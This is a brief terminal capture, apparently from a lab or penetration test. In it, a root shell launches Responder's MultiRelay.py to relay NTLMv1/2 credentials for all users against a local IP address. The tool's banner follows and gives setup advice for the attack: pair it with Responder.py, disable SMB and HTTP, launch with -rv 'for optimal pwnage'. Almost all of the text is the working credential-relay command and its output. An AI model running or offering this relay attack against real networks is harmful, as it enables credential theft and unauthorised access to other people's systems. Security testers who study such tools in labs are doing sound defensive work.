 root@w4lk3r:~# python /usr/share/responder/tools/MultiRelay.py -t 192.168.56.119 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']